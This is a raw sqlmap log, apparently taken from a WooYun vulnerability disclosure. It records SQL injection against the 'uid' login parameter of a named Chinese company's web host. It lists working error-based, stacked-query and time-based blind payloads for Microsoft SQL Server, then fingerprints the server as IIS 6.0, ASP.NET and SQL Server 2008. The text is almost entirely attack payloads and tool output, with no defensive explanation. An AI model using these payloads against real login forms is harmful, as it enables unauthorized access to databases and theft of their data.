 Place: POST
Parameter: uid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uid=admin' AND 1911=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(98
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1911=1911) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(112)+CHAR(116)+CHAR(118)+CHAR(113))) AND 'WEzj'='WEzj&pwd=
admin&cYZM=1161&x=42&y=18
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=admin'; WAITFOR DELAY '0:0:5'--&pwd=admin&cYZM=1161&x=42&y=18
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=admin' WAITFOR DELAY '0:0:5'--&pwd=admin&cYZM=1161&x=42&y=18
---
[18:19:22] [INFO] testing Microsoft SQL Server
[18:19:23] [INFO] confirming Microsoft SQL Server
[18:19:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:19:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[18:19:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/udp.ufida.com.cn'
www.wooyun.org